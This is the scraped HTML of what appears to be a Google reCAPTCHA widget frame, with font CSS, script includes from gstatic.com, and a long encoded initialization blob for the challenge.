@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="HpHh0nerFhEt9PL_YBOvGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="HpHh0nerFhEt9PL_YBOvGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HpHh0nerFhEt9PL_YBOvGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CqHfCi8O2ecKDwr9aQyHDh8OYw6hCw6UEw67CkMOFU8K5YytPTMKQw7nCpMOzwo8casOZw5rCr8K3SlF9dcK+w5kxwqAtZMO1w4oMw4IeQcOEw74TwpNvPsOFwr8/w6TDmDDDvWTCuMK3w6ImwpDDjyjDqFRuQcKRw5twwo3CkMKOw4bCjVnDp8KRw69KfgnCk8O4w6rCn13DsMOAwrPDixfCjsKpdMODeXI4El3DjxbCu8Kba8KPBcKefkFaTzhsw70ew6XCpcK3G8O3A8K9w6ZhUSplwpVSDAXDlhl/[base64]/XDkIRcKowrDChcKIw53DjH/DlBDDrsOBw6/DqlBEb8KQf8OURml9bcOrwqgEwpQ/XXTDkMO2FwpsbsK3wojCqS5XwqZAIkcRflXCvHjChsKOw7PDqsKuDRHDpMK3w6TDvMKYCjRKck/CnsOwb2TCsh4Lwpd1w5RzL2jDgMOCw4h4CG56NcKfw7JsIsKTw7xQHWZLM3TDqFUkBMOTwpNKwqTCmlPCuMO2wo5hYsKIRiZXKXIOwonDisOpdMKIwpLDnCddYG/CglNQw4F1w77CoElsezpUwqXCiwsSRUxgFcOyQMKlw78fw6XDsD3DlDlmw7DDgRoHw6vCuwdAH8ONwpR0w7XDqMOTw6zCosK8BcKow4/DgkIRw4F2w7tKO8KsGcK0wqUxYMOjwqYUw4pPdcOww70OIR3Dq8OIwp8Iw5QXQ8K4C8OIwpDCpcO/bw1RWQ3CkADChwbDnMKNaMO8wojCtcOwFAIhNjnCqikWIjlma8K2w68UwqURR0MgO8OQwqskX8OhwrsuRcO4w7AZw6vCqhvCvV11GsKhwonCtcKhw4/DoMO5w53DkcKDw4PChcOEwpFtw7VtCcKRMsKUw48bw6XCsQZRCE4QIMOhLz56RcK2LGTDiSdjEnMEwofCucOGw5XCqcK4TsOsIcKbXU0fw7snwo/DmksCfMOZSk/CnSnCssKgETPClsKWC8KMZBFmb8KyAcKJZWPDhD8+wqs/wot7TsOfw4nCg8KbwrvCpsOSw4s+wpVmw5XCpVzClcOjwr7CrAHDusOOwokNP8KNKT/ChcOBNMOsXcKWwq/[base64]/DgsOCZmZ+Sx9xwph3w6VYMsKOTMKAfQ0WOyHDksKwVDwBwqs3w4tEHMOrUHUPwrvDhgp1w4/CvldxwrfCh8KtZCFNeVEwHSEgwoTDh8OAwrZqwqPDv3DDrcKaOsKHGFvDucKQWsK7wrzCvjHChMO4Z8KsREnCtx7DgcOWEgHCsQnDncOKcMKdJ3EvSGVlDV/CtcKnw6gFwpB6Ey9rw5XCkMK8w7DDgcKIwoXCkhMrD8OfHyzDujBrw6rCs8O4VsOiwpfDqSrDj8KnwpdUNMKTwpLDhcORTDcURsKqw6/CkGguW25Sw6TDksKgw4U+bxPCmsKVw5/[base64]/[base64]/DrsK4CMKfYcOGw7QCw4ZHwr1ow7zCvA/CogUPQ8OQw4Alw4EHOglOwoonwrvDgsK/w6zDgh1ZYsKHw4/Clm5IwozDrsO2T8OxFnvCvHHDsg7CgMKwek3DkMOZb8Oww6JHagw2NVXDocOcdD/DlFwLFDRDLQzCpHLCucKNP8OiAMKjU3zCuBzDlyXDqU5lwqhpacOqRsOzwpzCgUkYY3jCocKIGDhVw7Rewpolw6kcQyIywpAjKFnCng/[base64]/wrLCpFh6O0LDlTUIasO8CsKSZTTDqMOCTcKSwrwZwoTDkx3DljJ/YwNbGyTDmMOOTRLDh8KeJsOMdk9raMOAw4ZBHcKkw6VEwqDChT/CgsOCTH/CsDTDiXTDh8Kxw7FNacKpwovDkcOWJsOYw7LDlcOJwolFwo/[base64]/DgifDvFtaaMKKXsODL2MgGMO2UcOCwoRdHsKKQnDDrsKWw5HDtsK2SHjDrG0hT8KnDX/[base64]/[base64]/DpkzCjhN3w6cPw6nChkXCtiHDmsOJw7hUKMOMw67CqToBAcOzw5Ynw5Ntd8KJR8K/w7luLDoDwqU9wo8MMjIiw5sQwpFtwp0Bw6EmKTItQwxkw5kLGExvFsOeFTbDpXx/P217w4l4ZcK/dV3Dm3TDvGwsdW/DpcKVwq5kMHHCpFfCkUXDkcOgHcK8WMKrwptoX8OEfcKFw518wpHDnAwjwo49NcKHwpjDvcKGGMO/[base64]/[base64]/CgwbCqMKSw7gUwosLw4p2clNSfzTCmnITwoE0wp5Mw5fDkwTDpw7DjsOvGnNywqfCpMOjw6nCmVjCrsK5UcKVw4ZFwrNeajxvOsKQw4TDmMOtwqjCrsKAF8OfZkPCrzRZw6/CusOFNMK0wplVwqZaMMOjw4J7AVrCocO0woljbcKbVRDDsMOWSwByal43ZnrCtkVZM1rDlcK1Eh5TbsKcUsKGw6TDuVzDlsOMwrQ7woPCnk/CgcK/HTPCqMOcf8OKB3vDtjvDkUd8w7tNw7JHw47Cpm7DvcO7fVjCq8K0O1HDmHTDiBwawo3DmUUQw5wpw5XCux4gwpx4N8KyGMK8w5nDmmQSw6zCicOOcMOiwodFw744wrHCtyQMYUzCt3bCqMKbw6bCl0TDh3UwWlglEMKOwpJvwobDrcK0wrTDowjCgAoOwp0gesK/w6XDvMKqw4DCnRA0woF5AcKRwqrCksOgdn9iw4QvL8O0Z8KLw6hiQwXDmlopw6nDisKjWyVSaDTCpcONVsONw5jCiMKgH8KhwpoZC8OAJz7DtUXCr8KldMKswoDCmsKowqI1RCsqwrt1cyrCkcOGw41bfjHDnBLDr8K7wqNTBS1Bw7nDphl/[base64]/wqdow6jDmcObJ1DDvlVdw73Cq8O4GQTCjDPDu8KLSMOXfy/DkMKxNMKDKlVNwp0EV8O6KVtnwq8pWQA2woEQwo1oCsKuBMOKw5UdQ1bDr1XCvhhFwr/[base64]/DiRRww7MuccKWQ8Kyw4XCv1FFwqQlSATDhcKdw6/Dm0fCrcOEwqdUwrMjFVfCqHIgdkXCjljCksKrKMOUBsK2wprCn8OcwpQoMcOHwpQMYVHDhcK3Fg/CvhlvLgTDrsO2w5bDtMO/wpJQwrDCusKPw5Jkw4V+wrMZwpXCnApzw4kKw40Rw64VTcKZVsKpecOiw6s9AsO4w6F1ScOVw5oawpcVwokUw6XDg8KfHsOOw5fCog08wq5uw58zSC5Uw6bDk8KYwpjDohXCocOdPMKWw6sVBcO5wrhVc2LDlcOHwqPCgjjCusKdFsKswo/[base64]/c8O4UXVXN8Kaw7/CocKARXzCoQ7DtiDCrsKyw5NuwpAwU8O6w6/DiMOww5w9w4RHA8ONbGhawqdpWl7DhMKHSsOdwoTCiWQTQVvDoDvCscKxw5LCpcKUwpzDthd9w7zDtUjDlMOyw7Quw7/CpwdhfMK6OcOtw4nCo8OnLyPClXVkwpfCosOSwrUGwp/[base64]/[base64]/CjEzCq0fDu8K5FR4Nw4VFw64fU8KeQMKkAglzEinCgznDrxfDhXfDpTbDvsKpwptJw6fCoMK0IlHDhjbCmcKwPTLDkWbDvMK2w7s7PsKGOGEhw4DCqEnDiRHDr8KAdcOjwo/DlT4eBFfCmjXDo1bCnTcmVhvCt8OLwrk+w6TDo8KVfT3CmRlPKUzDpsK8wprDtWbCo8KGPQHDncOcIV9Pw45Hw7DDlMK6VGjCk8OBDghdf8KjNAzDmh3DhcOqDD3Clw41A8K7wqbChsKcXsKdw4/DsCB1wqUqwplfFgPCpsK7KcK3wpdqPAxOYDR4AMKnGmJlfibCrn0HQTAkwo/[base64]/[base64]/[base64]/CsRRwwprCjBBUZ2LCoysNQkXDqyw6w6HCucOCG8OQwojChsKNMsK3EcK+w6p9w5RLwqvChg7CgQgUwqrCmQpGwq/CvibDmcOuYcO8Y1dfG8OkJBQHwpzDosOiw61FZcKvWW/CoQzDkTXCu8KgFQ93eMO8w4rCrgDCv8O/wrfDkmFWY2LCjsO7w47CsMOwwpnCrQJFwovDnMOcwqxUw5gqw4EJA04jw5/CkcKjBwDCmcOjWDbDvWnDgsO1ZRRswp4mwqVAw4xiwovDmwsrw6oEKcKtw5c6wqfDpCZWW8OawpbDosO7K8ONLRd4W1ADfQjCvsO+ZsOZF8Oywq0/MMKzHsO1RcObFcKrwrXDogXCngQvTSjCqMOFVx7Dn8K2w5LCqMO8ATHDosO3LzZMCQzDuXZAw7XCkcKyZsKHUsOyw4nCtDPCiEgGw4XDmcK7fyzDpnZ/QAfCm1kBKARUZ1zCnHMWwrBMwp0LWwtZwqd0E8OvYMKgFsKJw63CicKBw7zCl2jCvBhXw5lpw6kTFi/[base64]/CksK8aGPDtCA1w7wpQsK5EsOgGcKBwqctw7TCnX1Mw4kWw4cfw7AFwqlsf8KcFHFXwoliwotIJTHCk8OOw6bDm1AFw7hqI8OKw63DqcOwRWhSw57CkmjCtj/DlMKBbTMQwpfCiTMGw4rCm1heb2/[base64]/[base64]/DvcO/AMK2cMKJGsOrw4LCoW8gw6E8wpLDuzTCusObC8OAwr7DsMOZw7sCwrByw4QZMBfCsMKWEcKaHcOjYn3Dn3vDvcKOw4PDkwESwptxw6zDosKkwoZ5wqHCpsKgRMKtecKDJsKEQl3ChlhfwqbDoGRDfXPCoMOmdEpxGcOHBcKCw6E2Q1/Cl8KCOsOGf2zDnAbCksKDw6fDpzt7wrYKwqdyw6PCvCPChsKXOAAEwrFHwpHDjcKnwrvCl8OhwrFowovDqcKDw43DvcKewrbDpzzCsHBIFg88wrbDlcOgw7IZfXscQ0fCnC0FI8Kiw5klw5LCgsKHw6zDocO/w6EBwpQgI8OmwqsIw6QYK8Oqw4/CrEHCu8Okwo3DtsOtGMKnSMOxwqwaE8ORccKUWlHCqMOhwrbDgCzDrcONwqsdw6LDvsKJwo3CmUxYwpXCnsOJJsOQacObB8OiDsObw4JZwobCpsOjw7/Cu8Omw7HDmsO2T8KJw6Iiw7F8GsOOw7N0w5PDoDwteQoXw5JVwoliLCAqHsOKwovDkMKGw7jCl3XDmBkaLcOUU8OqSMO6w5/CrcOxaj/DlkNUOTXDksKoF8OeOyQrWMO2PXTDv8ObGcKQwobCqMOwH8KDw6rCo0LDpjDCvGfDu8KOw7rDvMKYFVE+OyVCNRrCuMO6w5vCqcOXwr3Dm8O0HcKuKTYxGk0Lw48sZcOFcQXCqcKFw5ogw43CrANCwovCpsOswo/DlRrCjMK5w4vDocKuwo9ww40/PsKNwo/Ci8KZH8OZa8O8wqnCr8OSAn/CnmLDqGvCtsOkw7ddOxliHcOzw78XDMKkw6/ChcKdWW/DosONT8KSwr/CssK8EcKFJw9fVnPCv8OBecKJXQZJworCjwoJHsOSSzgMwqPCmsOaV2HCksK7w61WIMKPTsOfwo51w5xKT8O7w5k6HA4fbyk2SHzCksKiIsKjKHvDmsKiK8KcGWErwqTCisOiccOkIwXDjcODw70UUsKgwqddw5AAcDloF8OrD1nDvyPCucOCMMOyCDLDu8OUwpd/[base64]/[base64]/DisOBwr7CnsKCP1lJasKsTnNIwp7DpsKEwoXCucKIKcO6FwdnagkYfX5XdsOBVsKMwrrCncKLw7g5w5TCs8K+w5h1fMOwWsOJaMOYw7Mkw4TCusOMwpfDhsOZwpUtEUzColrCu8OeRHnCuMOnw57DjT3DqnPCncKmwrMnJ8OsDMOew5rCgCPDmRdpw5/DqsKRTcORw6HDp8KCw5heNMKuwonDkMOVAcKQwrRoasKmUAnDrMKew63CkGQUw7vDt8OQbhrDnibDtsKzw7Y3w6EMD8OSw7J0IMKuJBnDmMO8HBXCnDXDjS1WM8OfN2vDpWrChQ3Ci0XCuXDCo04tc8OQfMK0w5/Cn8Kzwr7DgwDDjxHCo1bCqMKGw6MNdjXDkiHDhjfCjcKMPsOcw7N3wpsBd8KxUm1fw61YYFp3wovCqsOUA8KAJBLDpmfCh8OuwrPCnwpjwprCt1LDilAPNCzDlWUAfh3DqsOKS8Obw5g6w6UYw7MjSDN5IDrCiMK2w4/Cnnplw5bChxPDuQnDlcKMw5hLKU4IdMKAw4PCm8KhSMOzw4xswowXwpVPMcOzw6htw7lHw5ltXsKWDRtkA8K2w744w77DnsOmwpZ0w7vDhCXDhCfCkMO0Kn5nP8OHbsKJPUkLw4x3wpBKw6EIwq8iwobCjzDDoMO7NsKTw5xiwo/CucKvUcKFw6XDqiJXZC3DjRfCrsKBAcKDMcOACBoWw5ZEw5nCkUZZwpHCp3t2S8O4XknCt8OudMOTa2JBBcOFw5xNw6EjwqDDgxTDvl5/woEQP3jCgMK9wovDnsKgwpdocApcw55IwrDDnsOXw4IHwq4kwpLCrB0hw6JGwopaw5sQwpFOw77CrMKgAnTCkXh3wqxbKhkbwqvCrsOJI8OpKj7DrcKxJcOBwp/CgcO/csKww5rCosKzwq1qw65INcK8wpRwwqsdJBZRaTQrNsOJYljDocOvQcK/csOFw4RUw7JhYF8LO8O9w5HDjBs2e8KMw6fCncKfwqPDogxvwr3CmREQwqYewpgFw7/DuMOfw601ZMK6YA8tb0TCuwNTwpBSeUY3w6fDlsKswo3Cul8pwo/DksKRCHrCvsO8wqvCucOUw7bCuCnDt8KLDcKwNsKnwrrDtcKcw4DChMOww6fCqMOLw4JnYAlBwr/DuETDsBRFWcOVI8K0wqnCjMOgw6s2wofCgcKhw7sfag1hCTR0wpxSw4zDtsOEZ8KsPVzCk8OPwrvDgsOacsOjAsKdR8KWRMO/RBfDs1vDuFbDqw7CucOVJU/DqmrDi8O+w60swpjCilBwwp7Cs8OBY8KVPUdFXg51w6R7EMKbwqvDoSZEEcK/w4Mew7gETi/CoUUcbHonQzPDsVkTfGTDminDhGxDw5jDo19/w4vCusKXXWBQwqbCo8Kww6xAw5R6w6ZYesO9w6bCjBfDmUXCjHlBw6bDv1PDksKvwr4twqYtasKAwqrCtMOnwrluw6Elw7/[base64]/ChMK0X2HCv8KoFk01w4g7EWEowqIbGjjCsUXDrWU0D8KNA8Kpw4vDnlnCqMO3w5PDlUHDvHDDrnrChsK3w5R3w4MYAU9PIsKPwpHClCrCpMO3wqjCqjhjKUtGUD3DhUN0woHDmwJbwrdZAlvCgMKHw4bDmsORQWfDuRbCncKNGMOLM3h2wqvDqcONwpvCi38tCMO/KMOEwrnCo2zComXDsUTCrQfCvydSD8K9FXt2KgkywoxzeMOXwrcsRcK5dTQ7cXXDqC3CosKHBQ3CmgsZA8KVKlLDpcOYI3fDq8OZRMOaKwd8wrfDoMO6Jm/[base64]/RnMNw7R7K8KcKMO6w6Z5fmzCscO5w5PDkBfCnMKLTAlpMCrCpcK7w4MPw6YSwpLDrXlhZMKIMcKkQ1nCsm4wwqrDnMOewoEqw71qW8OQw7Zpw4Aiw44bdMOowq/Dg8KmH8OEOmnCkBRnwo3ChgLDjcKDw7AbNMKBw6fCuSEuB0DDsxk7CGzDhjg2w7/[base64]/DjjoZUEDCnlNow55OYWnDhMOxCMOnwrXDn0bCpsOqw5DCkMKaFz4RwpTCssKvwq5hwpN6KMKqGMOPSsOHw5VSwoTDkxjCk8OOEhrCq03CisKsajnDtsOwAcOeworCusOGwp0Fwo1/[base64]/Dqw82HMOTwq3Cs8KPwpkRTMOzOMKUw6I8w4A8AsKpw7zDjQTDhR/[base64]/[base64]/DvDkYwpnCkCtiaMONw7DCqcKFw6JbwphvSsOGdW3DogrCkW8bEMOcwqsLwpjChhtqw44wb8Oww5DCiMK2JBzDs3kFwp/ClFdOwrE0c3/CsHvClsKiw7rDgELCrg3Clj4lX8OhwpLCtsKjwqrCogMewr3DmsOeUHrCjsK8w6TDscOcSjRWwpTDkAhTJ20uw7TDucO8wrDCo15OJFzDmzvDqMOAJMKpICMjw4fCtMOmO8K+wqtPw4xPw4vCn2TCtmkyBSDDo8OdS8K+w4BtwonDhWDDjHk2w4/CoF3Cg8O0IBgSIgtIRkbDkVdQwpvDpU/DucOKw5rDpE7DmsOSNMKUwqHDmsO7AMOYdg3DvRlxS8KwHmrDkcOEdcKSD8KWw4nCrMKtwrI/w4PDvG7CmCsrJXRFUU/Dj17CvcOiWsOOw4LCtcK/wqDCgcOzwppvdwYVPBE1bVE4TsO+wqfChhTDiX0EwpxWw6DDlcKTw5kfwrnCn8KKcgI1w5UUScKhdCzDnsODPMKxIxVyw63DhybDr8KjCUEDBsOuwoLDvxlKwrLCp8Ogw6V8w7zCogpRP8Kyb8O9BTTDqMKrWlNHw5kYfsOEAkXDuCdCwr0+wrMawo5CdAXCsSrCri/DpTzDg07DnsOJUh52dB4BwqbDsjkNw7/[base64]/CocOEw5dlLMKcJ8OIb8K6PXFaw4kIw5jCsMOCw7XCqGPClUxgf009w4fCnz0Kw75zI8KbwqkhE8OPajseQgMbDcOiw7nCuSEqe8Kyw5M5GcObXsKzw5bDhlosw4jCkMKhwqZGw6g2YcOhwpPCmyzCo8KZwoDDlMOKAMK5UTHDogjCgDPDkMKkwpHCtMO3wpZjwo0Lw5/[base64]/Clj7CjxU4w4DDp8K9w7LCnzQ/wrTCv0DCs8K1Z8KCw5fDm8OGwrnDpHZpwoRzwozDtcOQMcKZw63Cp2E2Vj43EMOqw75MTXQ1wopwNMKTwrTCscKoPFDDr8Kca8OLUsOHRUcKw5PCmsKOMCrCu8KREh/DgcKacMK8wrIOXmDCisKHwoDDucOOeMKSwrw9wpRzXVRPIwNTwr3DtMOme3B7Q8Ocw5bCkMOBwqBFwqPCoW1lN8Orw69bAUfCkMKJw5/CmEbDpATDq8K+w5VpBRNXw4M3w5fDs8KFwop5wrTDq30wwpbDhMKNPFVvw45iw6EGwqczwq0+OsONw6VEW3AVMGTClhk0MVg4wpDColxWFR3CnTDDv8O4MsOKYgvCtnRhacKZwr/[base64]/[base64]/[base64]/[base64]/IgzCvw/CnwvDrXfDhsOxw6rDu8ODwp5sAcO5LxheInMxGQvCvl/[base64]/[base64]/[base64]/w7p7wpgZw4PDq37CucKMwphzCz9jw654Gh3DoUvDpmxbBi1mw6JNM3Jyw5IhZMOYdcKMw63DmnbDscK4wq/[base64]/OlTCkHfDt8Kpwp7DkcKGFMOdw7okw57Cm8KtcsObX8OGI3k3wqt1LMOAwpBow4XCl1PCocK4I8KJwoPCrH/DnEjDucKdeHZrwpQkXxzCuk7DvRbCisK2Lg4wwpvDhGDDrsOfw5/DiMOKJSkzKMO3wpzCqgrDl8KnF2ZGw5oKwqzDoX3DjVs9IMOaw7fCmMK7Pl/Dr8KHZC/Dp8OnSyfCgMOpWVTCk0svKcKLaMOuwrPCrMOfwrfCmlbDtcKHwq4VfcOVwpMwwpvCrnzCvQHDuMKMXyLCuRnDjsORJFHDoMOSw5zCiGUVDcOYfSfDiMKpWsOpJ8Ovw7QOwqYtwr/Cu8K5w5zCucKbwoUlwo3CocO3wqrDjFTDtF9KESpUNj9Zw5YHBsOlwqF6wrXDiWEWPHbCkmAFw7sDw4tCw6vDg2rCtnAAw47ComQmwqDChA/DuVBtwpV1w7UEwrQzZUPCucKpfMK4wpjCrMKawq9Uwq9EMhMAcC1gRWHCsh4CZsOUw7jCjj4mGgLDvhUgXsKgw4nDicK6L8Okw6Zgw5AMwofClgBJw4hMOzRNSQF4D8OcFsOwwo1jwoHDicKWwr4VIcKLwr1PJcObwr4IGQEswrhmw7/[base64]/w4HDrSDCnH3DvcKLMhjDgTrCsMOBBMKBwrrCpcO9wrBRwrTDv3zDsXMUU2kEw6fDux/DjcK8wo3CjcKPesOawqMINihtwpgOMhVeShpIGsK0FwDDuMKLSl8Zw4o9w5/Dn8K1ccK6bDTCrwpSw4srdW/DtFA8XMKFwo/DlTTCj2deB8OXSCsswqvDt1Rfw5IKFcKjwpXCsMOrPsO9w5nClErDpUxRw78vwrjDksOqw7dKTcKDwpLDqcKzw4wQAMKQSMOfAUDCuhnCjMOew6FnZ8O/H8KVw6UQBcKGw53Cinoyw4PDnjrDnScHDwdzwqwyeMKWwqHDoEjDtcKCwo/DniIfH8ORbcK+CXzDlTLCqFoaGibDlVR8bcOZFSjCucOawo9qS13Ckk/DoRDCtsOKBsKuHMKDw6XDs8O4wqR2LRsxw6zClcOnEMKmJiYYwo8bw5HDrFckw4/ChsOMwoLChsOvwrIgAVw0BsOpXMOvw43DvMKnViXDvsK1wp0HacKgw4hAw5Q+w7vCncO7F8KuH3liVMKSSR3DjMKaNFEmwqY1wqs3XcO1HsOUbRxUwqQ8w6rCucODfXLDuMOsworDhUh7GsKYRTMFBsOzSQnCgMO+JcKLTsKVdE/CihfDs8KmS1YWcSZPwrQiZCVhw6bCvRTDpGLDiTjDgQ1iDcOTQHUlw4drwpDDosKtw5DCnMKwS2NOw7PDuy5Zw5AUTjxZTT7Cth/CkHjCnMOVwq5mw7XDmMOaw6VHHA8GYsOow67Csi/DtmLCjcORCsKIwpPCpWTCuMKyO8KVwp8xJg19dcO4w6VUCB7DucO9UcKRw4LDv3I0XDvDsSoIwqMAw5jDrQnDgxwjwqPClcKUwpIDwqzCkWcBOMOXakU/[base64]/ClyMvwqvDiMKlw4fDrU7Ckk7DjD95EsKzTsKoKwXDl8KHw6lSw7oAezHClAbCn8KwwrjCssKqwpbDusONwrDCvinDkQJYdi/CpgE0w4HDgMOqU1QOOFFtw6bCscKaw78JZ8KrWMOsET04w5TDvMKPwp3CmcO5HD3CpMO5wp9tw5fCnUQVN8KLwrt3PSDCrsOzSMOdYU7CmV9aaH1sOsO9c8KEw78kKcOaw4rChixQw5jDvsOmw77DmcKzwqDCu8KUTMKvXsOlw79TX8K2w41QDsKmw5/Cu8KpZsOcw5UeOsKXwppgwoDCusKJCMOIDQPDtQEmY8Kfw4QxwoV0w7UCw7xQwqXCohdYWsKhB8ODwocrwofDt8OPLMKvay7DgsKyw5HCncO0wqY8NcKDw5fDow4LIsKNwqp5DGtWecOfwrBJMzJzwogqwrJcwpvDhMKLw41yw6Nfw6/CngJ1SsKnw6fCs8Kzw5rDnSDCnMKsEWB5w4YZFsKhw6FdBATCkhzCu1Vew6bDsxrCoHDCo8KsasOuwpNnwrbCk13CtkPDj8KCKHPDv8OUbsOFw5nDqm0wFWHCpMKKewHCkyt7w4HDkcOrDk3CncKawokawqBaNMK3MMO0cXXDmy/CgStRw7NmTk/Cv8K/w7XCl8Kyw7DCqMOZwp01wo1mwobDpcOrwp/[base64]/[base64]/CkgRvGDUawq5YworCgjbDrS3DlX9OwojCuD/[base64]/fml6w5vCiQQiLScjQcOBw7dzM8KCwqvCo3/DqS5YM8OmCR/CmcOXwprDu8Kwwr/[base64]/CkgPDvDxlSy0Uw4oxdwEgGsOoBHxTw4obET0Aw7IscMKGScKFZgjDj2DDjsKvw6DDtkDCn8KzPhZ1HmnCicOmw4bDrcK/cMOsIMOLwrPCtkvDu8K/L0jCp8O+GsOzwqfDvsOYQxjDhHXDs2TDhcOxXMO1SsKMcMOCwrIGMcOCwrDChcOQeyfCowAhwqXCvHQkwoJ2w7jDj8K5w4AOAcOpwrvDm2DDvE7CnsKPCmd4d8O7w77Dr8KfMC9jwpHCi8KLwr87KMKlw4nDlW5+w4rCgSFlwr/DuB4YwokKBsKgwrN5w4FNRcObQUDDunZIR8OCw5nCv8KVwqfDicOOw7dWZAnCrsOpw6/Ck2RCVMOYw4hQEMO3w7pME8OpwpjDq1dHw4N1w5fCnyEaLMOTwr/DjMKlHsKXwpPCicKGbMO5w43CkgV4cVcuaHPCjcORw6FmPMOWDx1Kw43DsXzDtjXDuF4iasKZw5RDZ8KywoErwrPDhsOoO0zDksKkdUvClGnCt8OrWMObw7HCmHoXwq7Co8OJw4rDkMKUwrrChRsbJcOhLnh/w6nCqsKTwrvDqcOEwqrDsMKVwr0HwpVHV8KQwr7CogEpHGoAw6E2f8K+wrDCqsKZw7hfwr/CrMOCTcOCwobCi8OwYWXDosKkwqQlwoAyw7EHcVolw7RdeSl1BMK/VS7DjAEkWk5Uw4jCmcKeKcOlX8Oew4IFw4h/w6vCucKlwoPDrcKPMizDj1rDtRh1RAjCosOBw6xkbQlnwo7DmFV7w7LDk8KgIsOWwo43wqdtwqB2wr1Tw5/DvnbCul/[base64]/Du8K1w6DCjT8swqcdBMKPaibChMKXw4MhX8KhHgXDh09UeURvQsKiw6JuFVDDsTnClQpUHmo5UBLDucKzw57Cs1XDlRQoRlwiw7kZSy8dwqDCtcK3wot+wqpXwqXDnMKawrsGw4RBwoXDjRHDqTjCrsOZw7TDgTvDiTnCg8O9woxwwplLwocEasOswq/Csx9RCsOxw4USScK8GsOBdsO6Lw98bMKMCsOZQWsIcCtxwpNiw6rDplYDNsKtAW5UwrRsJgfDuB3CuMKpwr4kwrTDr8Kfwq/DrCHCumYwwrQRTcOLwp5Rw7PDksOcP8Knw7vCpwQlw7ESFsKpw64kVm0Tw7XDhsKAAsOGw5JAQDrDh8K+aMKtw47Cm8Olw6xPB8OIwrLCpsKtdcKnfhnDpMO0w7TCpzzDkA/Cj8KQwr/CtMORHcOHwoDClMO0aF3ClGjDpifDpcKwwoBmwr3DnTIuw7R5wroWO8KEwo/Dri/DvMKRMcKsOjtUPMKDGgfCvsO2EzdHKcKaasKbw5JAw4DCtx4/B8O3wpFpWwXDicO8w7zDuMKfw6dbw7LCrx8FRcOnwo53OWbCqcKhYsKUw6DCr8OrWMKUSsKFwoMQb0k1wpTCsjYJTcK/wqfCsS85ecKzwrM0wrMBDjkbwrF0D2cvwq1NwqhnUVhDwonDp8OvwrEYw7twKD/CpcKAflHCgMOUCcOdwofDvikPXMO9wpxAwoccw7xqwpFYKU7Dji/Dr8OkecOkw7gmK8O3wq7CpMKFwqgjw79RSCY6wobDoMOOBzxadw7ChMOVw6IQw6IJdmIvw6PCgMOiwqrDkH/DksOrwpp3LcOBZl1dMj9QwpDDs3/CqMK/W8Kuwq46w5hyw4tsS2HCqmxbBGpnUVfCpSvDhMOMwoIWwoPDjMOsasKRw5AEw67DklPDqR/CkxtuZC1EQcKvandSw7XDrHdOHsKXw7RwZx/DuHhBw5VOw5dnNRTDlD8sw7/Dg8KYwpgoMMKDw5kBeTDDiiZ/HkN6wobClsK+Rl86w4jDusKUwqLCosK8KcKBw7zCm8Ogw6Vkw6DCvcOfw4kcwqzCnsODw5vDmCVpw67CmhfDqcKSEBvCtyTDpyHCjHtoG8KrIG/Cr01ow6Myw6lFwqfDkDsNwphWwofDlMKtw7wYwrDDo8KXTS80PcO1RMKeIMOVw4XCkFrCpArDgS8Kw6jCkGfDsHY+VsKjw6/CpMKYw4DCnMO0w4TCtsKabcKBwqvDjVXDrDPCr8OVTMK0L8KRJwg3w4HDim7DjsO5F8O7MsKMETYNYMOzRsOxWFHDk0B5XsKtw5PDm8Ozw6LDq20Fwr0ww7YlwoAAwrHChmXDlR0nwo/[base64]/[base64]/Cu8OnO8KPYkfCvcOkecOoHsKYwpfDpgsfw7oWwpzCkMOWw4hxe1vDgcKswq93CktUw7dWTsO2IDLCrMO/VGdxw7PDulIWB8OzUUHDqMO7w5jCvxDCtnTCjsO8w4PCoUsRbsK6EkbCtknDmsKmw78mwrbDqsO6wrUKDl/DmD88woIHDMOzRlxdasKNwoB6X8KswpDDnMOSK3HDocKpw7vCkEXDksKkw5bChMOrw5wUw6lMQkwXw6TDoDMYUMKcw4/DisOtbcOQwonCk8KEwqkVbAlqTcKVNsKaw54WNsOCY8OrKsOqwpLDvHbCjS/Dl8Kow6nDhcKIwo1/P8OvwqTDmwQKLCjDmBYqwqRqwqkEwobDkVjDqsOJwp7CoHkMw7nCrMKoJHzCk8OFw4sHwpbCgGgrw41LwpVcw793w5nCncOvQMO2w78RwqMAQcKvLMOZUTLCsXnDhcOoX8Kmc8KBwrBQw7EwCsOkw7k/wpNSw40zGcKfw6